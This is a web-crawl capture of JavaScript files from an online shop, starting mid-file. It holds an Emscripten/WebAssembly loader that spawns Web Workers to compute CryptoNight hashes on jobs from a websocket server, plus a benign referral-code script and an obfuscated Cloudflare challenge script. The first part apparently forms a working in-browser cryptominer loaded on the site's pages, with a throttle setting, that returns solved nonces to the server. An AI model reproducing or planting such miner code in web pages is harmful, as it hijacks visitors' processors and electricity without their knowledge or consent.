            if (L(b)) {
                b = b.slice(M.length);
                if ("boolean" == typeof E && E) {
                    try {
                        var a = Buffer.from(b, "base64")
                    } catch (v) {
                        a = new Buffer(b,"base64")
                    }
                    var d = new Uint8Array(a.buffer,a.byteOffset,a.byteLength)
                } else
                    try {
                        var c = pa(b)
                          , f = new Uint8Array(c.length);
                        for (a = 0; a < c.length; ++a)
                            f[a] = c.charCodeAt(a);
                        d = f
                    } catch (v) {
                        throw Error("Converting base64 string to bytes failed.");
                    }
                return d
            }
        }
        function I(b) {
            this.name = "ExitStatus";
            this.message = "Program terminated with exit(" + b + ")";
            this.status = b
        }
        function O(b) {
            function e() {
                if (!a.calledRun && (a.calledRun = !0,
                !Z)) {
                    aa || (aa = !0,
                    H(qa));
                    H(ra);
                    a.onRuntimeInitialized && a.onRuntimeInitialized();
                    if (a.postRun)
                        for ("function" == typeof a.postRun && (a.postRun = [a.postRun]); a.postRun.length; )
                            ba.unshift(a.postRun.shift());
                    H(ba)
                }
            }
            if (!(0 < y)) {
                if (a.preRun)
                    for ("function" == typeof a.preRun && (a.preRun = [a.preRun]); a.preRun.length; )
                        ca.unshift(a.preRun.shift());
                H(ca);
                0 < y || a.calledRun || (a.setStatus ? (a.setStatus("Running..."),
                setTimeout(function() {
                    setTimeout(function() {
                        a.setStatus("")
                    }, 1);
                    e()
                }, 1)) : e())
            }
        }
        function u(b) {
            throw a.onAbort && a.onAbort(b),
            b = void 0 !== b ? (da(b),
            z(b),
            JSON.stringify(b)) : "",
            Z = !0,
            "abort(" + b + "). Build with -s ASSERTIONS=1 for more info.";
        }
        function ea(b) {
            return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""), 16)
        }
        var a = void 0 !== a ? a : {}
          , F = {};
        for (p in a)
            a.hasOwnProperty(p) && (F[p] = a[p]);
        a.arguments = [];
        a.thisProgram = "./this.program";
        a.quit = function(b, a) {
            throw a;
        }
        ;
        a.preRun = [];
        var C = !(a.postRun = [])
          , x = !1
          , E = !1
          , fa = !1;
        C = "object" == typeof window;
        x = "function" == typeof importScripts;
        E = "object" == typeof process && "function" == typeof require && !C && !x;
        fa = !C && !E && !x;
        var P, Q, q = "";
        E ? (q = __dirname + "/",
        a.read = function(b, a) {
            var e;
            return (e = w(b)) || (P || (P = require("fs")),
            Q || (Q = require("path")),
            b = Q.normalize(b),
            e = P.readFileSync(b)),
            a ? e : e.toString()
        }
        ,
        a.readBinary = function(b) {
            b = a.read(b, !0);
            return b.buffer || (b = new Uint8Array(b)),
            f(b.buffer),
            b
        }
        ,
        1 < process.argv.length && (a.thisProgram = process.argv[1].replace(/\\/g, "/")),
        a.arguments = process.argv.slice(2),
        "undefined" != typeof module && (module.exports = a),
        process.on("uncaughtException", function(b) {
            if (!(b instanceof I))
                throw b;
        }),
        process.on("unhandledRejection", u),
        a.quit = function(b) {
            process.exit(b)
        }
        ,
        a.inspect = function() {
            return "[Emscripten Module object]"
        }
        ) : fa ? ("undefined" != typeof read && (a.read = function(b) {
            var a = w(b);
            return a ? Y(a) : read(b)
        }
        ),
        a.readBinary = function(b) {
            var a;
            return (a = w(b)) ? a : "function" == typeof readbuffer ? new Uint8Array(readbuffer(b)) : (f("object" == typeof (a = read(b, "binary"))),
            a)
        }
        ,
        "undefined" != typeof scriptArgs ? a.arguments = scriptArgs : "undefined" != typeof arguments && (a.arguments = arguments),
        "function" == typeof quit && (a.quit = function(b) {
            quit(b)
        }
        )) : (C || x) && (x ? q = self.location.href : document.currentScript && (q = document.currentScript.src),
        q = 0 !== q.indexOf("blob:") ? q.substr(0, q.lastIndexOf("/") + 1) : "",
        a.read = function(b) {
            try {
                var a = new XMLHttpRequest;
                return a.open("GET", b, !1),
                a.send(null),
                a.responseText
            } catch (d) {
                if (b = w(b))
                    return Y(b);
                throw d;
            }
        }
        ,
        x && (a.readBinary = function(a) {
            try {
                var b = new XMLHttpRequest;
                return b.open("GET", a, !1),
                b.responseType = "arraybuffer",
                b.send(null),
                new Uint8Array(b.response)
            } catch (d) {
                if (a = w(a))
                    return a;
                throw d;
            }
        }
        ),
        a.readAsync = function(a, e, d) {
            var b = new XMLHttpRequest;
            b.open("GET", a, !0);
            b.responseType = "arraybuffer";
            b.onload = function() {
                if (200 == b.status || 0 == b.status && b.response)
                    e(b.response);
                else {
                    var c = w(a);
                    c ? e(c.buffer) : d()
                }
            }
            ;
            b.onerror = d;
            b.send(null)
        }
        ,
        a.setWindowTitle = function(a) {
            document.title = a
        }
        );
        var da = a.print || ("undefined" != typeof console ? console.log.bind(console) : "undefined" != typeof print ? print : null)
          , z = a.printErr || ("undefined" != typeof printErr ? printErr : "undefined" != typeof console && console.warn.bind(console) || da);
        for (p in F)
            F.hasOwnProperty(p) && (a[p] = F[p]);
        F = void 0;
        var ha, na = {
            "f64-rem": function(a, c) {
                return a % c
            },
            "debugger": function() {}
        };
        "object" != typeof WebAssembly && z("no native wasm support detected");
        var Z = !1
          , V = "undefined" != typeof TextDecoder ? new TextDecoder("utf8") : void 0;
        "undefined" != typeof TextDecoder && new TextDecoder("utf-16le");
        var m, U, A, J, h, B = a.TOTAL_MEMORY || 67108864;
        5242880 > B && z("TOTAL_MEMORY should be larger than TOTAL_STACK, was " + B + "! (TOTAL_STACK=5242880)");
        a.buffer ? m = a.buffer : (m = "object" == typeof WebAssembly && "function" == typeof WebAssembly.Memory ? (ha = new WebAssembly.Memory({
            initial: B / 65536,
            maximum: B / 65536
        })).buffer : new ArrayBuffer(B),
        a.buffer = m);
        a.HEAP8 = U = new Int8Array(m);
        a.HEAP16 = J = new Int16Array(m);
        a.HEAP32 = h = new Int32Array(m);
        a.HEAPU8 = A = new Uint8Array(m);
        a.HEAPU16 = new Uint16Array(m);
        a.HEAPU32 = new Uint32Array(m);
        a.HEAPF32 = new Float32Array(m);
        a.HEAPF64 = new Float64Array(m);
        h[3380] = 5256656;
        var ca = []
          , qa = []
          , ra = []
          , ba = []
          , aa = !1
          , y = 0
          , N = null
          , D = null;
        a.preloadedImages = {};
        a.preloadedAudios = {};
        var M = "data:application/octet-stream;base64,"
          , t = "[data-uri]";
        L(t) || (t = c(t));
        a.asm = function(a, c, d) {
            return c.memory = ha,
            c.table = new WebAssembly.Table({
                initial: 12,
                maximum: 12,
                element: "anyfunc"
            }),
            c.__memory_base = 1024,
            c.__table_base = 0,
            ma(c)
        }
        ;
        var sa = (R("GMT", A, 13664, 4),
        13664)
          , oa = !1
          , pa = "function" == typeof atob ? atob : function(a) {
            var b, c, f, h, g, k, l = "", m = 0;
            for (a = a.replace(/[^A-Za-z0-9\+\/=]/g, ""); b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)) << 2 | (h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 4,
            c = (15 & h) << 4 | (g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 2,
            f = (3 & g) << 6 | (k = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),
            l += String.fromCharCode(b),
            64 !== g && (l += String.fromCharCode(c)),
            64 !== k && (l += String.fromCharCode(f)),
            m < a.length; )
                ;
            return l
        }
        ;
        var p = a.asm({}, {
            c: u,
            b: function(b) {
                return a.___errno_location && (h[a.___errno_location() >> 2] = b),
                b
            },
            j: function(a, c) {
                return 42
            },
            i: function() {
                return B
            },
            h: function(a, c, d) {
                A.set(A.subarray(c, c + d), a)
            },
            g: function(a) {
                X(a)
            },
            f: function(a) {
                var b = Date.now();
                return h[a >> 2] = b / 1E3 | 0,
                J[a + 4 >> 1] = b % 1E3,
                J[a + 6 >> 1] = 0,
                J[a + 8 >> 1] = 0
            },
            e: function(a) {
                a = new Date(1E3 * h[a >> 2]);
                h[3404] = a.getUTCSeconds();
                h[3405] = a.getUTCMinutes();
                h[3406] = a.getUTCHours();
                h[3407] = a.getUTCDate();
                h[3408] = a.getUTCMonth();
                h[3409] = a.getUTCFullYear() - 1900;
                h[3410] = a.getUTCDay();
                h[3413] = 0;
                h[3412] = 0;
                var b = Date.UTC(a.getUTCFullYear(), 0, 1, 0, 0, 0, 0);
                a = (a.getTime() - b) / 864E5 | 0;
                return h[3411] = a,
                h[3414] = sa,
                13616
            },
            d: X,
            a: 13520
        }, m);
        a.asm = p;
        a._hash_cn = function() {
            return a.asm.k.apply(null, arguments)
        }
        ;
        var T = a.stackAlloc = function() {
            return a.asm.l.apply(null, arguments)
        }
          , ka = a.stackRestore = function() {
            return a.asm.m.apply(null, arguments)
        }
          , ja = a.stackSave = function() {
            return a.asm.n.apply(null, arguments)
        }
        ;
        if (a.asm = p,
        a.ccall = n,
        a.cwrap = function(a, c, d, f) {
            var b = (d = d || []).every(function(a) {
                return "number" === a
            });
            return "string" !== c && b && !f ? l(a) : function() {
                return n(a, c, d, arguments, f)
            }
        }
        ,
        I.prototype = Error(),
        I.prototype.constructor = I,
        D = function e() {
            a.calledRun || O();
            a.calledRun || (D = e)
        }
        ,
        a.run = O,
        a.abort = u,
        a.preInit)
            for ("function" == typeof a.preInit && (a.preInit = [a.preInit]); 0 < a.preInit.length; )
                a.preInit.pop()();
        a.noExitRuntime = !0;
        O();
        var K = a.cwrap("hash_cn", "string", ["string", "number", "number", "number"]);
        onmessage = function(a) {
            a = a.data;
            var c = a.job;
            a = a.throttle;
            var e = !1
              , f = ""
              , h = 0
              , k = function() {
                if (null !== c) {
                    var a = ea(c.target)
                      , d = (Math.floor(4294967296 * Math.random()) + 0).toString(16)
                      , g = 8 - d.toString().length + 1;
                    h = (Array(+(0 < g && g)).join("0") + d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
                    d = c.blob.substring(0, 78) + h + c.blob.substring(86, c.blob.length);
                    try {
                        if ("cn" === c.algo)
                            f = K(d, 0, c.variant, c.height);
                        else if ("cn-lite" === c.algo)
                            f = K(d, 1, c.variant, c.height);
                        else if ("cn-pico" === c.algo)
                            f = K(d, 2, c.variant, c.height);
                        else if ("cn-half" === c.algo)
                            f = K(d, 3, c.variant, c.height);
                        else
                            throw "algorithm not supported!";
                        e = ea(f.substring(56, 64)) < a
                    } catch (ia) {
                        console.log(ia)
                    }
                }
            }
              , g = function() {
                e ? postMessage(JSON.stringify({
                    identifier: "solved",
                    job_id: c.job_id,
                    nonce: h,
                    result: f
                })) : postMessage("nothing")
            };
            if (0 === a)
                k(),
                g();
            else {
                var l = performance.now();
                k();
                k = performance.now() - l;
                setTimeout(g, Math.round(a / (100 - a + 10) * k))
            }
        }
    }
    .toString() + ")()"],{
        type: "text/javascript"
    })));
    workers.push(c);
    c.onmessage = on_workermsg;
    setTimeout(function() {
        informWorker(c)
    }, 2E3)
}
function removeWorker() {
    1 > workers.length || workers.shift().terminate()
}
function deleteAllWorkers() {
    for (i = 0; i < workers.length; i++)
        workers[i].terminate();
    workers = []
}
function informWorker(c) {
    on_workermsg({
        data: "wakeup",
        target: c
    })
}
function on_servermsg(c) {
    c = JSON.parse(c.data);
    receiveStack.push(c);
    "job" == c.identifier && (job = c)
}
function on_workermsg(c) {
    var g = c.target;
    if (1 != connected)
        setTimeout(function() {
            informWorker(g)
        }, 2E3);
    else {
        if ("nothing" != c.data && "wakeup" != c.data) {
            var f = JSON.parse(c.data);
            ws.send(c.data);
            sendStack.push(f)
        }
        null === job ? setTimeout(function() {
            informWorker(g)
        }, 2E3) : (g.postMessage({
            job: job,
            throttle: Math.max(0, Math.min(throttleMiner, 100))
        }),
        "wakeup" != c.data && (totalhashes += 1))
    }
}
;


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0
body_size: 671
content:
jQuery(function($) {
  $(document)
    .on('click', '.raf-button-copy', function(e) {
        e.preventDefault();
        var code = $('#personalized-code').val();
        navigator.clipboard.writeText(code).then(function () {
            $('.raf-button-copy').addClass('copied').text('Copied');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copied').text('Copy');
            }, 1500);
        }, function (err) {
            $('.raf-button-copy').addClass('copy-error').text('Error');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copy-error').text('Copy');
            }, 1500);
        });
    })
    .on('click', '.raf-button-edit', function (e) {
        e.preventDefault();
        $('.raf-button-copy,.raf-button-edit').addClass('hidden');
        $('.raf-button-cancel,.raf-button-save').removeClass('hidden');
        $('#personalized-code').removeAttr('readonly').select().focus();
    })
    .on('click', '.raf-button-cancel', function (e) {
        e.preventDefault();
        var $code = $('#personalized-code');
        $code.val($code.data('initial')).attr('readonly', 'readonly');
        $('.raf-button-copy,.raf-button-edit').removeClass('hidden');
        $('.raf-button-cancel,.raf-button-save').addClass('hidden');
    })
    .on('click', '.raf-button-save', function (e) {
        e.preventDefault();
        var $this    = $(this),
            $code    = $('#personalized-code'),
            $buttons = $('.raf-buttons'),
            nonce    = $code.data('nonce'),
            initial  = $code.data('initial'),
            key      = $code.val(),
                is_alphanum;

        is_alphanum = function(str) {
            var code, i, len;

            for (i = 0, len = str.length; i < len; i++) {
                code = str.charCodeAt(i);
                if (!(code > 47 && code < 58) && // numeric (0-9)
                    !(code > 64 && code < 91) && // upper alpha (A-Z)
                    !(code > 96 && code < 123)) { // lower alpha (a-z)
                    return false;
                }
            }
            return true;
        };

        $('.raf-error').remove();
        
        if ( initial === key ) {
            $buttons.after('<div class="raf-error">Please enter a new code.</div>');
            return;
        }
        
        if ( ! is_alphanum( key ) ) {
            $buttons.after('<div class="raf-error">Please enter a valid code.</div>');
            return;
        }

        jQuery.ajax({
            type: "post",
            dataType: "json",
            url: GMM_L10N.ajax_url,
            data: { action: "gmm_save_advocate_key", key: key, old_key: initial, nonce: nonce },
            success: function (response) {
                if (response.success) {
                    $this.addClass('saved').text('Saved');
                    $code.data('initial', key);
                    setTimeout(function () {
                        $this.removeClass('saved').text('Save');
                        $('.raf-button-cancel').trigger('click');
                    }, 1500);
                }
                else {
                    $buttons.after('<div class="raf-error">' + response.data.message + '</div>');
                }
            }
        }) 
    })
    .on('focus', '#personalized-code[readonly]', function (e) {
        $('.raf-button-copy').trigger('click');
    })
    .on('click', '.raf-add-another-email', function (e) {
        e.preventDefault();
        var $rows = $('.aw-email-referral-form .form-row');
        var $last = $rows.filter(':last'),
            $clone = $last.clone();
        $clone.find('input').val('');
        $clone.insertAfter($last);
        if ($rows.length === 9) {
            $(this).remove();
            return;
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4439
content:
window._cf_chl_opt={xkKZ4:'g'};~function(n2,o,h,O,z,P,I,g){n2=m,function(U,f,ne,n1,C,N){for(ne={U:453,f:418,C:462,N:383,y:467,a:456,E:440,b:382,M:475,B:470,R:444},n1=m,C=U();!![];)try{if(N=parseInt(n1(ne.U))/1+-parseInt(n1(ne.f))/2+parseInt(n1(ne.C))/3*(parseInt(n1(ne.N))/4)+parseInt(n1(ne.y))/5+parseInt(n1(ne.a))/6*(-parseInt(n1(ne.E))/7)+parseInt(n1(ne.b))/8*(parseInt(n1(ne.M))/9)+-parseInt(n1(ne.B))/10*(parseInt(n1(ne.R))/11),f===N)break;else C.push(C.shift())}catch(y){C.push(C.shift())}}(n,258018),o=this||self,h=o[n2(442)],O={},O[n2(490)]='o',O[n2(498)]='s',O[n2(434)]='u',O[n2(483)]='z',O[n2(387)]='n',O[n2(394)]='I',O[n2(416)]='b',z=O,o[n2(479)]=function(U,C,N,y,nu,nB,nM,nq,M,B,R,Y,Q,i){if(nu={U:407,f:409,C:445,N:407,y:409,a:390,E:499,b:447,M:499,B:443,R:474,Y:485,l:450,k:432},nB={U:410,f:485,C:403},nM={U:435,f:473,C:389,N:438},nq=n2,null===C||C===void 0)return y;for(M=s(C),U[nq(nu.U)][nq(nu.f)]&&(M=M[nq(nu.C)](U[nq(nu.N)][nq(nu.y)](C))),M=U[nq(nu.a)][nq(nu.E)]&&U[nq(nu.b)]?U[nq(nu.a)][nq(nu.M)](new U[(nq(nu.b))](M)):function(L,nC,X){for(nC=nq,L[nC(nB.U)](),X=0;X<L[nC(nB.f)];L[X+1]===L[X]?L[nC(nB.C)](X+1,1):X+=1);return L}(M),B='nAsAaAb'.split('A'),B=B[nq(nu.B)][nq(nu.R)](B),R=0;R<M[nq(nu.Y)];Y=M[R],Q=e(U,C,Y),B(Q)?(i=Q==='s'&&!U[nq(nu.l)](C[Y]),nq(nu.k)===N+Y?E(N+Y,Q):i||E(N+Y,C[Y])):E(N+Y,Q),R++);return y;function E(L,X,nf){nf=m,Object[nf(nM.U)][nf(nM.f)][nf(nM.C)](y,X)||(y[X]=[]),y[X][nf(nM.N)](L)}},P=n2(466)[n2(411)](';'),I=P[n2(443)][n2(474)](P),o[n2(460)]=function(U,C,nY,nG,N,y,E,M){for(nY={U:404,f:485,C:471,N:438,y:492},nG=n2,N=Object[nG(nY.U)](C),y=0;y<N[nG(nY.f)];y++)if(E=N[y],E==='f'&&(E='N'),U[E]){for(M=0;M<C[N[y]][nG(nY.f)];-1===U[E][nG(nY.C)](C[N[y]][M])&&(I(C[N[y]][M])||U[E][nG(nY.N)]('o.'+C[N[y]][M])),M++);}else U[E]=C[N[y]][nG(nY.y)](function(B){return'o.'+B})},g=function(nx,nX,nL,np,ni,nk,nh,f,C,N){return nx={U:488,f:497},nX={U:405,f:405,C:405,N:438,y:405,a:405,E:402,b:405,M:425,B:438},nL={U:485},np={U:381},ni={U:485,f:425,C:435,N:473,y:389,a:381,E:438,b:381,M:405,B:405,R:473,Y:381,l:438,k:405,Q:438,i:438,L:438,X:402},nk={U:406,f:425},nh=n2,f=String[nh(nx.U)],C={'h':function(y){return null==y?'':C.g(y,6,function(a,nA){return nA=m,nA(nk.U)[nA(nk.f)](a)})},'g':function(y,E,M,nd,B,R,Y,Q,i,L,X,x,H,Z,J,F,V,n0){if(nd=nh,null==y)return'';for(R={},Y={},Q='',i=2,L=3,X=2,x=[],H=0,Z=0,J=0;J<y[nd(ni.U)];J+=1)if(F=y[nd(ni.f)](J),Object[nd(ni.C)][nd(ni.N)][nd(ni.y)](R,F)||(R[F]=L++,Y[F]=!0),V=Q+F,Object[nd(ni.C)][nd(ni.N)][nd(ni.y)](R,V))Q=V;else{if(Object[nd(ni.C)][nd(ni.N)][nd(ni.y)](Y,Q)){if(256>Q[nd(ni.a)](0)){for(B=0;B<X;H<<=1,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,B++);for(n0=Q[nd(ni.b)](0),B=0;8>B;H=H<<1.41|n0&1,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);}else{for(n0=1,B=0;B<X;H=H<<1|n0,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0=0,B++);for(n0=Q[nd(ni.b)](0),B=0;16>B;H=1.86&n0|H<<1.25,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);}i--,0==i&&(i=Math[nd(ni.M)](2,X),X++),delete Y[Q]}else for(n0=R[Q],B=0;B<X;H=H<<1.41|1&n0,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);Q=(i--,0==i&&(i=Math[nd(ni.B)](2,X),X++),R[V]=L++,String(F))}if(Q!==''){if(Object[nd(ni.C)][nd(ni.R)][nd(ni.y)](Y,Q)){if(256>Q[nd(ni.a)](0)){for(B=0;B<X;H<<=1,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,B++);for(n0=Q[nd(ni.Y)](0),B=0;8>B;H=1&n0|H<<1.95,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);}else{for(n0=1,B=0;B<X;H=n0|H<<1,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0=0,B++);for(n0=Q[nd(ni.b)](0),B=0;16>B;H=H<<1|1&n0,E-1==Z?(Z=0,x[nd(ni.l)](M(H)),H=0):Z++,n0>>=1,B++);}i--,0==i&&(i=Math[nd(ni.k)](2,X),X++),delete Y[Q]}else for(n0=R[Q],B=0;B<X;H=H<<1|n0&1,Z==E-1?(Z=0,x[nd(ni.Q)](M(H)),H=0):Z++,n0>>=1,B++);i--,0==i&&X++}for(n0=2,B=0;B<X;H=H<<1.51|1.46&n0,Z==E-1?(Z=0,x[nd(ni.i)](M(H)),H=0):Z++,n0>>=1,B++);for(;;)if(H<<=1,Z==E-1){x[nd(ni.L)](M(H));break}else Z++;return x[nd(ni.X)]('')},'j':function(y,nW){return nW=nh,null==y?'':''==y?null:C.i(y[nW(nL.U)],32768,function(a,nS){return nS=nW,y[nS(np.U)](a)})},'i':function(y,E,M,nv,B,R,Y,Q,i,L,X,x,H,Z,J,F,n0,V){for(nv=nh,B=[],R=4,Y=4,Q=3,i=[],x=M(0),H=E,Z=1,L=0;3>L;B[L]=L,L+=1);for(J=0,F=Math[nv(nX.U)](2,2),X=1;X!=F;V=x&H,H>>=1,0==H&&(H=E,x=M(Z++)),J|=X*(0<V?1:0),X<<=1);switch(J){case 0:for(J=0,F=Math[nv(nX.f)](2,8),X=1;F!=X;V=H&x,H>>=1,0==H&&(H=E,x=M(Z++)),J|=(0<V?1:0)*X,X<<=1);n0=f(J);break;case 1:for(J=0,F=Math[nv(nX.C)](2,16),X=1;X!=F;V=x&H,H>>=1,0==H&&(H=E,x=M(Z++)),J|=X*(0<V?1:0),X<<=1);n0=f(J);break;case 2:return''}for(L=B[3]=n0,i[nv(nX.N)](n0);;){if(Z>y)return'';for(J=0,F=Math[nv(nX.y)](2,Q),X=1;X!=F;V=H&x,H>>=1,0==H&&(H=E,x=M(Z++)),J|=(0<V?1:0)*X,X<<=1);switch(n0=J){case 0:for(J=0,F=Math[nv(nX.y)](2,8),X=1;X!=F;V=H&x,H>>=1,H==0&&(H=E,x=M(Z++)),J|=X*(0<V?1:0),X<<=1);B[Y++]=f(J),n0=Y-1,R--;break;case 1:for(J=0,F=Math[nv(nX.a)](2,16),X=1;F!=X;V=H&x,H>>=1,0==H&&(H=E,x=M(Z++)),J|=(0<V?1:0)*X,X<<=1);B[Y++]=f(J),n0=Y-1,R--;break;case 2:return i[nv(nX.E)]('')}if(0==R&&(R=Math[nv(nX.b)](2,Q),Q++),B[n0])n0=B[n0];else if(n0===Y)n0=L+L[nv(nX.M)](0);else return null;i[nv(nX.B)](n0),B[Y++]=L+n0[nv(nX.M)](0),R--,L=n0,R==0&&(R=Math[nv(nX.y)](2,Q),Q++)}}},N={},N[nh(nx.f)]=C.h,N}(),T();function T(nc,nF,nZ,nw,U,f,C,N,y){if(nc={U:430,f:486,C:439,N:481,y:422,a:395,E:494,b:494},nF={U:439,f:481,C:494},nZ={U:478},nw=n2,U=o[nw(nc.U)],!U)return;if(!W())return;(f=![],C=U[nw(nc.f)]===!![],N=function(nO,a){if(nO=nw,!f){if(f=!![],!W())return;a=K(),S(a.r,function(E){D(U,E)}),a.e&&v(nO(nZ.U),a.e)}},h[nw(nc.C)]!==nw(nc.N))?N():o[nw(nc.y)]?h[nw(nc.y)](nw(nc.a),N):(y=h[nw(nc.E)]||function(){},h[nw(nc.b)]=function(nz){nz=nw,y(),h[nz(nF.U)]!==nz(nF.f)&&(h[nz(nF.C)]=y,N())})}function v(N,y,nN,nn,a,E,b,M,B,R,Y,l){if(nN={U:464,f:436,C:430,N:468,y:465,a:480,E:457,b:482,M:454,B:458,R:484,Y:446,l:401,k:469,Q:465,i:477,L:399,X:423,x:496,H:465,Z:393,J:380,F:465,c:424,V:437,n0:428,ny:385,na:386,nE:392,nb:497},nn=n2,!A(.01))return![];E=(a={},a[nn(nN.U)]=N,a[nn(nN.f)]=y,a);try{b=o[nn(nN.C)],M=nn(nN.N)+o[nn(nN.y)][nn(nN.a)]+nn(nN.E)+b.r+nn(nN.b),B=new o[(nn(nN.M))](),B[nn(nN.B)](nn(nN.R),M),B[nn(nN.Y)]=2500,B[nn(nN.l)]=function(){},R={},R[nn(nN.k)]=o[nn(nN.Q)][nn(nN.i)],R[nn(nN.L)]=o[nn(nN.Q)][nn(nN.X)],R[nn(nN.x)]=o[nn(nN.H)][nn(nN.Z)],R[nn(nN.J)]=o[nn(nN.F)][nn(nN.c)],Y=R,l={},l[nn(nN.V)]=E,l[nn(nN.n0)]=Y,l[nn(nN.ny)]=nn(nN.na),B[nn(nN.nE)](g[nn(nN.nb)](l))}catch(k){}}function n(m0){return m0='indexOf,http-code:,hasOwnProperty,bind,752652bBzaGv,floor,vKoX8,error on cf_chl_props,cJDYB1,xkKZ4,loading,/invisible/jsd,symbol,POST,length,api,href,fromCharCode,Function,object,tabIndex,map,event,onreadystatechange,stringify,chlApiRumWidgetAgeMs,iqZvJVYYFBZ,string,from,sid,success,chlApiClientVersion,charCodeAt,16vOVRzO,4932ioKjXo,location,source,jsd,number,onload,call,Array,contentWindow,send,hhzn3,bigint,DOMContentLoaded,xhr-error,now,appendChild,chlApiUrl,log,ontimeout,join,splice,keys,pow,C0sJY9UueVFEA8PtTKBf5h3q-+yZLvp2alizwND1ng7dRGMH4xIb6SjXoQ$rWmkOc,Object,[native code],getOwnPropertyNames,sort,split,clientInformation,random,function,onerror,boolean,postMessage,546150qKIJFe,isArray,createElement,iframe,addEventListener,gKwbC5,gRjkt7,charAt,detail,cloudflare-invisible,chctx,removeChild,__CF$cv$params,status,d.cookie,display: none,undefined,prototype,error,errorInfoObject,push,readyState,112HxiWVn,parent,document,includes,22zTwsSQ,concat,timeout,Set,catch,toString,isNaN,style,/jsd/oneshot/5eaf848a0845/0.7793120277708306:1765456217:9SsnGXNV_EyFvnNcXyOYDeTA1CF6pGexD_GRoR7P_vQ/,13514cssziM,XMLHttpRequest,body,61338WJxxxl,/b/ov1/0.7793120277708306:1765456217:9SsnGXNV_EyFvnNcXyOYDeTA1CF6pGexD_GRoR7P_vQ/,open,getPrototypeOf,Qgcf5,navigator,423HfCdFt,contentDocument,msg,_cf_chl_opt,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,2538100UWxUti,/cdn-cgi/challenge-platform/h/,chlApiSitekey,837910fRPBpB'.split(','),n=function(){return m0},n()}function j(U,f,ny,nm){return ny={U:489,f:489,C:435,N:449,y:389,a:471,E:408},nm=n2,f instanceof U[nm(ny.U)]&&0<U[nm(ny.f)][nm(ny.C)][nm(ny.N)][nm(ny.y)](f)[nm(ny.a)](nm(ny.E))}function d(nP,n4,U){return nP={U:430,f:476},n4=n2,U=o[n4(nP.U)],Math[n4(nP.f)](+atob(U.t))}function e(U,C,N,nE,nU,y){nU=(nE={U:448,f:390,C:419,N:390,y:414},n2);try{return C[N][nU(nE.U)](function(){}),'p'}catch(E){}try{if(null==C[N])return C[N]===void 0?'u':'x'}catch(M){return'i'}return U[nU(nE.f)][nU(nE.C)](C[N])?'a':C[N]===U[nU(nE.N)]?'E':C[N]===!0?'T':C[N]===!1?'F':(y=typeof C[N],nU(nE.y)==y?j(U,C[N])?'N':'f':z[y]||'?')}function W(nI,n5,U,f,C){return nI={U:476,f:397},n5=n2,U=3600,f=d(),C=Math[n5(nI.U)](Date[n5(nI.f)]()/1e3),C-f>U?![]:!![]}function S(U,f,nT,ng,nK,nt,n6,C,N,y){nT={U:430,f:400,C:465,N:454,y:458,a:484,E:468,b:480,M:452,B:486,R:446,Y:401,l:388,k:415,Q:384,i:487,L:392,X:497,x:495},ng={U:396},nK={U:431,f:431,C:501,N:472,y:431},nt={U:446},n6=n2,C=o[n6(nT.U)],console[n6(nT.f)](o[n6(nT.C)]),N=new o[(n6(nT.N))](),N[n6(nT.y)](n6(nT.a),n6(nT.E)+o[n6(nT.C)][n6(nT.b)]+n6(nT.M)+C.r),C[n6(nT.B)]&&(N[n6(nT.R)]=5e3,N[n6(nT.Y)]=function(n7){n7=n6,f(n7(nt.U))}),N[n6(nT.l)]=function(n8){n8=n6,N[n8(nK.U)]>=200&&N[n8(nK.f)]<300?f(n8(nK.C)):f(n8(nK.N)+N[n8(nK.y)])},N[n6(nT.k)]=function(n9){n9=n6,f(n9(ng.U))},y={'t':d(),'lhr':h[n6(nT.Q)]&&h[n6(nT.Q)][n6(nT.i)]?h[n6(nT.Q)][n6(nT.i)]:'','api':C[n6(nT.B)]?!![]:![],'payload':U},N[n6(nT.L)](g[n6(nT.X)](JSON[n6(nT.x)](y)))}function D(C,N,nV,nj,y,a,E){if(nV={U:427,f:486,C:501,N:385,y:500,a:493,E:501,b:441,M:417,B:385,R:500,Y:436,l:426,k:417},nj=n2,y=nj(nV.U),!C[nj(nV.f)])return;N===nj(nV.C)?(a={},a[nj(nV.N)]=y,a[nj(nV.y)]=C.r,a[nj(nV.a)]=nj(nV.E),o[nj(nV.b)][nj(nV.M)](a,'*')):(E={},E[nj(nV.B)]=y,E[nj(nV.R)]=C.r,E[nj(nV.a)]=nj(nV.Y),E[nj(nV.l)]=N,o[nj(nV.b)][nj(nV.k)](E,'*'))}function A(U,ns,n3){return ns={U:413},n3=n2,Math[n3(ns.U)]()<U}function s(U,nb,nr,f){for(nb={U:445,f:404,C:459},nr=n2,f=[];U!==null;f=f[nr(nb.U)](Object[nr(nb.f)](U)),U=Object[nr(nb.C)](U));return f}function 